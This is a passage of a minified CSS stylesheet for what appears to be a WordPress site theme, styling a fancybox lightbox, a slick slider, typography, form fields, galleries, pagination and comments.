!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(0.47, 0, 0.74, 0.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(0.22, 0.61, 0.36, 1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide::before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image::before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(0.5, 0, 0.14, 1);-webkit-backface-visibility:hidden;background:rgba(0,0,0,0);background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:rgba(0,0,0,0);border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--iframe .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:rgba(0,0,0,0);border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),.fancybox-button--fsenter svg:nth-child(2){display:none}.fancybox-button--pause svg:nth-child(1),.fancybox-button--fsexit svg:nth-child(1){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:rgba(0,0,0,0);border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(to top, rgba(0, 0, 0, 0.85) 0%, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.15) 65%, rgba(0, 0, 0, 0.075) 75.5%, rgba(0, 0, 0, 0.037) 82.85%, rgba(0, 0, 0, 0.019) 88%, rgba(0, 0, 0, 0) 100%);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px 44px;pointer-events:none;right:0;text-align:center;z-index:99996}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:rgba(0,0,0,0);border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0, 0, 0.25, 1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translate3d(0, 0, 0)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5, 1.5, 1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(0.5, 0.5, 0.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scale3d(1, 1, 1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-ms-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-ms-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0, 0, 0) translate3d(100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scale3d(1, 1, 1) translate3d(0, 0, 0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translate3d(0, 0, 0) scale(1)}@media all and (max-height: 576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px 0}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px 5px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:rgba(0,0,0,0);border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px 2px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:rgba(0,0,0,0);width:100px}.fancybox-thumbs__list a::before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(0.25, 0.46, 0.45, 0.94);z-index:99991}.fancybox-thumbs__list a:focus::before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active::before{opacity:1}@media all and (max-width: 576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.slick-slider:not(.slick-initialized)::after{content:"";display:table;clear:both}.slick-slider:not(.slick-initialized) .slick-slide:first-child{display:block}.slick-slide{transition:transform .3s ease-in-out}.home-slide{width:100%}.home-slide__inner{height:100%}.home-slider-block{width:55.1875rem;margin-left:auto;padding:0 .9375rem !important}@media print,screen and (max-width: 64.06125em){.home-slider-block{width:65%}}@media print,screen and (max-width: 40.06125em){.home-slider-block{width:230px;padding:8px 15px 20px !important}}.home-slider-block .home-slider-title>h2{font-family:"MonteCarlo",cursive}@media print,screen and (max-width: 40.06125em){.home-slider-block .home-slider-title>h2{font-size:16px;line-height:22px}}.home-slider-block .home-slider-title h3{font-family:"Playfair Display",serif;font-size:4.375rem;line-height:5.875rem}@media print,screen and (max-width: 64.06125em){.home-slider-block .home-slider-title h3{font-size:2.8125rem;line-height:1}}@media print,screen and (max-width: 40.06125em){.home-slider-block .home-slider-title h3{font-size:16px;line-height:21px}}@media print,screen and (max-width: 40.06125em){.home-slider-block .home-slider-subtitle{display:none}}.home-slider-block .home-slider-link{margin-top:3.75rem;text-align:center}@media print,screen and (max-width: 64.06125em){.home-slider-block .home-slider-link{margin-top:2.5rem}}@media print,screen and (max-width: 40.06125em){.home-slider-block .home-slider-link{margin-top:8px}}@media print,screen and (max-width: 40.06125em){.home-slider-block .home-slider-link a{font-size:8px;padding:5px 22px}}.home-slide__caption{position:relative;z-index:3;min-height:45.3125rem}@media print,screen and (max-width: 64.06125em){.home-slide__caption{min-height:550px}}@media print,screen and (max-width: 40.06125em){.home-slide__caption{min-height:150px}}.full-height .home-slide__caption{min-height:100vh}.home-slide__button{margin-top:1.5rem}.video-holder{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}.video-holder__media{z-index:2;pointer-events:none;position:absolute;top:50%;right:50%;transform:translate(50%, -50%)}.slick-arrow{display:block;height:100%;width:8.75rem}@media print,screen and (max-width: 64.06125em){.slick-arrow{display:none !important}}.slick-arrow:focus{background-color:rgba(255,255,255,.5)}.slick-arrow::before{font-size:2.375rem;color:#91bb55}.slick-arrow:hover{background-color:rgba(255,255,255,.5)}.slick-arrow:hover:before{color:#191919}.slick-prev{left:0;background-color:rgba(255,255,255,.5)}.slick-prev::before{left:3.625rem}@media print,screen and (max-width: 64.06125em){.slick-prev::before{left:29px}}.slick-next{background-color:rgba(255,255,255,.5)}.slick-next::before{right:3.625rem}@media print,screen and (max-width: 64.06125em){.slick-next::before{left:29px}}.slick-dots{display:flex;justify-content:center;left:0}.slick-dots li{margin:0 .9375rem}@media print,screen and (max-width: 64.06125em){.slick-dots li{margin:0 8px}}@media print,screen and (max-width: 40.06125em){.slick-dots li{margin:0 4px}}.slick-dots li:only-child{display:none}.slick-dots li button::before{width:1.375rem;height:1.375rem;border:0 solid rgba(0,0,0,0);background-color:#fff}@media print,screen and (max-width: 64.06125em){.slick-dots li button::before{width:15px;height:15px}}@media print,screen and (max-width: 40.06125em){.slick-dots li button::before{width:8px;height:8px}}.slick-dots li button:hover:before{background-color:#91bb55}.slick-dots li.slick-active button::before{background-color:#91bb55}@media print,screen and (min-width: 64.0625em){[data-scroll]{transition:opacity .5s ease-in-out,transform 1s cubic-bezier(0.16, 0.88, 0.45, 1)}.fade-in,.ease-right,.ease-left,.ease-btm,.ease-top{opacity:0}.fade-in[data-scroll=in],.ease-right[data-scroll=in],.ease-left[data-scroll=in],.ease-btm[data-scroll=in],.ease-top[data-scroll=in]{opacity:1}.fade-in{transition-duration:1s}[class*=ease-][data-scroll=in]{transform:none}.ease-right{transform:translateX(6.25rem)}.ease-left{transform:translateX(-6.25rem)}.ease-top{transform:translateY(-6.25rem)}.ease-btm{transform:translateY(6.25rem)}[class*=flip-][data-scroll=in]{transform:perspective(25rem);backface-visibility:visible !important}.flip-top{transform:perspective(25rem) rotateX(-90deg);transform-origin:center top}.flip-btm{transform:perspective(25rem) rotateX(90deg);transform-origin:center bottom}.flip-left{transform:perspective(25rem) rotateY(90deg);transform-origin:left center}.flip-right{transform:perspective(25rem) rotateY(-90deg);transform-origin:right center}.ease-delay-100{transition-delay:300ms}.ease-delay-200{transition-delay:600ms}.ease-delay-300{transition-delay:900ms}.ease-delay-400{transition-delay:1200ms}.ease-delay-500{transition-delay:1500ms}}html{font-size:.8333333333vw}@media print,screen and (max-width: 90.06125em){html{font-size:14px}}@media print,screen and (max-width: 75.06125em){html{font-size:13px}}@media print,screen and (max-width: 40.06125em){html{font-size:16px}}body{font-size:clamp(14px,1rem,1rem)}@media print,screen and (max-width: 40.06125em){body{font-size:.875rem}}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a{color:inherit}h1,.h1,.has-h-1-font-size{font-size:6.25rem}h2,.h2,.has-h-2-font-size{font-size:4.375rem;color:#91bb55;font-family:"MonteCarlo",cursive}@media print,screen and (max-width: 64.06125em){h2,.h2,.has-h-2-font-size{font-size:50px}}@media print,screen and (max-width: 40.06125em){h2,.h2,.has-h-2-font-size{font-size:30px}}h3,.h3,.has-h-3-font-size{font-size:2.625rem;color:#191919;font-family:"Playfair Display",serif}@media print,screen and (max-width: 64.06125em){h3,.h3,.has-h-3-font-size{font-size:35px}}@media print,screen and (max-width: 40.06125em){h3,.h3,.has-h-3-font-size{font-size:24px}}h4,.h4,.has-h-4-font-size{font-size:2.5rem;line-height:3.125rem;color:#191919;font-family:"Playfair Display",serif;font-weight:400}@media print,screen and (max-width: 64.06125em){h4,.h4,.has-h-4-font-size{font-size:30px}}h5,.h5,.has-h-5-font-size{font-size:1.5rem;margin-bottom:.5rem;line-height:2.125rem;font-family:"Playfair Display",serif;font-weight:500;color:#191919;text-transform:uppercase}@media print,screen and (max-width: 64.06125em){h5,.h5,.has-h-5-font-size{font-size:25px}}@media print,screen and (max-width: 40.06125em){h5,.h5,.has-h-5-font-size{font-size:18px}}p:empty{display:none}p a{text-decoration:underline}ul{font-size:inherit}ul,ol{list-style-position:inside}address{margin-bottom:1rem;font-style:normal}a{color:#191919;transition:all .2s ease-in-out}a:hover,a:focus{color:#000}a,button,.button,input[type=submit],input[type=reset],input[type=button]{-webkit-tap-highlight-color:rgba(230,230,230,.5) !important}.no-outline button,.no-outline a,.no-outline [tabindex]{outline:none}input::placeholder,textarea::placeholder{opacity:1}:root{--input-fz: 1rem;--input-lh: 1.5;--input-pt: 0.625rem;--input-pb: 0.625rem;--input-pl: 1rem;--input-pr: 1rem;--input-bd: 1px}[type=text],[type=password],[type=date],[type=datetime],[type=datetime-local],[type=month],[type=week],[type=email],[type=number],[type=search],[type=tel],[type=time],[type=url],[type=color],textarea,select,body .select2-container .select2-selection{--input-height: calc(var(--input-fz) * var(--input-lh) + var(--input-pt) + var(--input-pb) + var(--input-bd) * 2);height:var(--input-height);margin-bottom:0;padding-top:var(--input-pt);padding-bottom:var(--input-pb);padding-left:var(--input-pl);padding-right:var(--input-pr);border-width:var(--input-bd);font-size:var(--input-fz);line-height:var(--input-lh)}[type=text]:focus,[type=password]:focus,[type=date]:focus,[type=datetime]:focus,[type=datetime-local]:focus,[type=month]:focus,[type=week]:focus,[type=email]:focus,[type=number]:focus,[type=search]:focus,[type=tel]:focus,[type=time]:focus,[type=url]:focus,[type=color]:focus,textarea:focus,select:focus,body .select2-container .select2-selection:focus{border-width:var(--input-bd)}select:not([multiple]){padding:.625rem 1rem;padding-right:2rem}body .select2-hidden-accessible{left:0}body .select2{font-weight:300;text-align:left;width:100% !important;display:flex}body .select2 .selection{flex:1}body .select2:focus{outline:none}body .select2-dropdown{padding:0;border:1px solid #cacaca;border-radius:0 0 0 0;background-color:#fff;font-size:clamp(12px,.875rem,.875rem)}body .select2-dropdown li{margin:0;padding:0 .625rem;font-size:inherit;line-height:1.86;transition:all .15s ease-in}body .select2-dropdown li:hover{background:#ededed}body .select2-container .select2-selection{margin:0;padding:.625rem 1rem;border:1px solid #cacaca;border-radius:0;font-size:1rem;line-height:normal}body .select2-container .select2-selection--single{height:var(--input-height)}body .select2-container .select2-selection--single .select2-selection__rendered{padding:0;color:#191919;line-height:1.5}body .select2-container .select2-selection--single .select2-selection__placeholder{color:#cacaca}body .select2-container .select2-selection--single .select2-selection__clear{margin-right:.5rem}body .select2-container .select2-selection--single .select2-selection__arrow{top:50%;right:.625rem;width:auto;height:auto;font-size:.75rem;line-height:1;transform:translateY(-50%)}@media screen and (min-width: 75.0625em){body .select2-container .select2-selection--single .select2-selection__arrow::after,body .select2-container .select2-selection--single .select2-selection__arrow::before{right:2rem}}body .select2-container .select2-selection--single .select2-selection__arrow::after{content:"";color:#191919;font-family:"Font Awesome 6 Free";font-weight:900}body .select2-container .select2-selection--single .select2-selection__arrow b{display:none}body .select2-container .select2-selection--multiple{min-height:var(--input-height);height:auto}body .select2-container .select2-selection--multiple .select2-selection__rendered{line-height:1.5;padding:0;display:inline;vertical-align:middle}body .select2-container .select2-selection--multiple .select2-selection__rendered li{margin:0 2px 2px 0}body .select2-container .select2-selection--multiple .select2-selection__choice{border-radius:0;display:inline-block;padding:0 .125rem 0 1rem;box-shadow:inset 0 0 0 1px #cacaca;background-color:#e6e6e6;border:none}body .select2-container .select2-selection--multiple .select2-selection__choice__remove{padding:0 .25rem !important;min-block-size:0 !important;display:flex !important;align-items:center !important;background-color:rgba(0,0,0,0) !important;color:inherit !important;border:none !important;line-height:1 !important;top:50%;transform:translateY(-50%)}body .select2-container .select2-selection--multiple .select2-selection__choice__remove span{line-height:1}body .select2-container .select2-selection--multiple .select2-search{vertical-align:middle;margin:.1875rem;display:inline-flex}body .select2-container .select2-selection--multiple .select2-search__field{height:1.125rem;margin-top:0;margin-left:.25rem;font-size:inherit;line-height:inherit;display:inline-block}body .select2-container--default .select2-results__option--highlighted[aria-selected],body .select2-container--default .select2-results__option--highlighted[data-selected],body .select2-container--default .select2-results__option[aria-selected=true],body .select2-container--default .select2-results__option[data-selected=true]{background:#ededed;color:#191919}body .select2-container--default.select2-container--focus .select2-selection{outline:none;background-color:#e6e6e6;border:1px solid #8a8a8a}body .select2-container--open .select2-dropdown--below{border-top:1px solid #cacaca}body .select2-container--open .select2-selection__arrow::after{content:"" !important}body .select2-dropdown .select2-search--dropdown .select2-search__field{height:auto;padding:.25rem .625rem}textarea[rows]{max-width:100%;height:10rem}[type=number]{-moz-appearance:textfield}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.number-box{position:relative;display:inline-block;min-width:4rem}.number-box input{width:100%;padding-right:1.25rem !important}.number-box__control{position:absolute;right:.5rem;font-size:1rem;cursor:pointer;line-height:.75;height:.75em}.number-box__control--inc{top:.375rem}.number-box__control--dec{bottom:.375rem}[type=checkbox],[type=file],[type=radio]{margin-bottom:0}button,.button,input[type=submit],input[type=reset],input[type=button]{border-width:1px;text-decoration:none;transition:all .2s ease-in-out}.alignnone{margin:0 1em 1em 0;clear:both}.alignright{float:right;margin:0 0 1em 1em}.alignleft{float:left;margin:0 1em 1em 0}.aligncenter{display:block;margin-right:auto;margin-bottom:1em;margin-left:auto;clear:both}p:last-child>.alignright,p:last-child>.alignleft,p:last-child>.alignnone,p:last-child>.aligncenter{margin:0}@media print,screen and (max-width: 40.06125em){.alignright,.alignleft,.alignnone{float:none;margin:0 auto 1em}}.wp-caption{max-width:100%;padding:.25rem .25rem .625rem;border:1px solid #f0f0f0;background:#fff;text-align:center}.wp-caption img{width:auto;margin-bottom:.75rem}.wp-caption figcaption{margin-bottom:0;font-size:.875rem}.gallery-caption{padding:.5rem;font-size:clamp(12px,.75rem,.75rem);line-height:1.4}.gallery{display:flex;flex-flow:row wrap;justify-content:center;margin-bottom:1.5rem}.gallery-item{display:inline-block;width:100%;margin-right:1rem;margin-bottom:1rem;vertical-align:top;text-align:center}.gallery-item:last-of-type{padding-right:0}.gallery-item>div>a{display:block;line-height:0;box-shadow:0 0 0 0 rgba(0,0,0,0)}.gallery-item>div>a:focus{box-shadow:0 0 0 2px #0073aa}.gallery-columns-2 .gallery-item{max-width:calc((100% - 1rem*1)/2)}.gallery-columns-2 .gallery-item:nth-of-type(2n+2){margin-right:0}.gallery-columns-3 .gallery-item{max-width:calc((100% - 1rem*2)/3)}.gallery-columns-3 .gallery-item:nth-of-type(3n+3){margin-right:0}.gallery-columns-4 .gallery-item{max-width:calc((100% - 1rem*3)/4)}.gallery-columns-4 .gallery-item:nth-of-type(4n+4){margin-right:0}.gallery-columns-5 .gallery-item{max-width:calc((100% - 1rem*4)/5)}.gallery-columns-5 .gallery-item:nth-of-type(5n+5){margin-right:0}.gallery-columns-6 .gallery-item{max-width:calc((100% - 1rem*5)/6)}.gallery-columns-6 .gallery-item:nth-of-type(6n+6){margin-right:0}.gallery-columns-7 .gallery-item{max-width:calc((100% - 1rem*6)/7)}.gallery-columns-7 .gallery-item:nth-of-type(7n+7){margin-right:0}.gallery-columns-8 .gallery-item{max-width:calc((100% - 1rem*7)/8)}.gallery-columns-8 .gallery-item:nth-of-type(8n+8){margin-right:0}.gallery-columns-9 .gallery-item{max-width:calc((100% - 1rem*8)/9)}.gallery-columns-9 .gallery-item:nth-of-type(9n+9){margin-right:0}#wpadminbar{-webkit-transform:translateZ(0)}.wp-video{width:100% !important}.wp-video .mejs-container{width:100% !important;height:auto !important}.mejs-mediaelement{position:static !important}mediaelementwrapper{display:block}.wp-video-shortcode video,video.wp-video-shortcode{display:block !important;width:100% !important;height:auto !important}ul.page-numbers,.woocommerce nav.woocommerce-pagination ul{margin:0;padding:0;list-style:none;display:flex;flex-flow:row wrap;align-items:center;justify-content:center;margin:2rem 0 0;border:none;text-align:center}ul.page-numbers li,.woocommerce nav.woocommerce-pagination ul li{margin:0 .25rem;padding:0;border:none;line-height:1.5}ul.page-numbers li>span,ul.page-numbers li>a,.woocommerce nav.woocommerce-pagination ul li>span,.woocommerce nav.woocommerce-pagination ul li>a{display:block;min-width:2rem;min-height:2rem;line-height:2rem;padding:0 2px}ul.page-numbers li>span span,ul.page-numbers li>a span,.woocommerce nav.woocommerce-pagination ul li>span span,.woocommerce nav.woocommerce-pagination ul li>a span{padding:0}ul.page-numbers li a:hover,ul.page-numbers li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus{background-color:#e6e6e6}ul.page-numbers li span::before,ul.page-numbers li a::before,.woocommerce nav.woocommerce-pagination ul li span::before,.woocommerce nav.woocommerce-pagination ul li a::before{font-weight:900}ul.page-numbers li span.current,ul.page-numbers li a.current,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a.current{display:block;background:#191919;color:#fff}ul.page-numbers li>.pagination-arrow.disabled,.woocommerce nav.woocommerce-pagination ul li>.pagination-arrow.disabled{cursor:not-allowed;opacity:.7}#comments{padding-top:2rem}.comment-list{margin:0;padding:0;list-style:none;margin-bottom:1.25rem}.comment{position:relative;margin-top:1rem}.comment .children{list-style:none}.comment-meta{font-size:.875rem}.comment-metadata{margin-top:.25rem;color:#666}.comment-content{margin-top:1rem;padding-left:1rem;border-left:1px solid #ddd;font-size:.875rem}.reply{position:absolute;top:0;right:0;text-align:right}.comment-reply-link{display:block;padding:.33333rem .5rem;border-radius:0;background:#777;color:#fefefe;font-size:.8rem;line-height:1;white-space:nowrap}.comment-reply-link:hover,.comment-reply-link:focus{background-color:#191919;color:#fff;text-decoration:none}.comment-form{display:flex;flex-flow:row wrap}.comment-notes,.comment-form-comment{flex:1 0 100%}.comment-form-comment{order:1}.comment-form-author,.comment-form-email,.comment-form-url{flex:1 1 auto;flex-basis:calc(33.3333% - 1.25rem)}@media print,screen and (max-width: 40.06125em){.comment-form-author,.comment-form-email,.comment-form-url{flex-basis:100%}}@media print,screen and (min-width: 40.0625em){.comment-form-author,.comment-form-email{margin-right:1.875rem}}.comment-form-cookies-consent,.comment-form .form-submit{order:2}.comment-form .form-submit{flex-basis:100%}html{height:100%;font-size:.8333333333vw}@media print,screen and (max-width: 64.06125em){html{font-size:16px}}@media print,screen and (max-width: 40.06125em){html{font-size:16px}}body{position:static !important;display:flex;flex-direction:column;height:auto;min-height:100vh;box-sizing:border-box}main{display:block}iframe{width:100%}*:last-child{margin-bottom:0}.title-main{text-align:center}.title-main h2{font-weight:400;color:#91bb55;margin-bottom:0;line-height:1.15}.title-main h3{text-transform:uppercase;color:#191919;margin-bottom:0;line-height:1;font-weight:400}.content-main{color:#707070;text-align:center;text-transform:uppercase}.container-close-l{margin-left:auto;max-width:102.625rem;position:relative;z-index:1}@media screen and (max-width: 84.375em){.container-close-l{max-width:95%}}@media print,screen and (max-width: 64.06125em){.container-close-l{margin:0 auto;padding:0 35px;width:100%;max-width:unset}}.container-close-r{margin-right:auto;max-width:102.625rem;position:relative;z-index:1}@media screen and (max-width: 84.375em){.container-close-r{max-width:95%}}@media print,screen and (max-width: 64.06125em){.container-close-r{margin:0 auto;padding:0 35px;width:100%;max-width:unset}}.container-middle{padding:0 1rem;max-width:104.5rem;margin:0 auto}@media print,screen and (max-width: 64.06125em){.container-middle{margin:0 auto;padding:0;width:100%;max-width:unset}}.container-treat{padding:0 1rem;max-width:68.75rem;margin:0 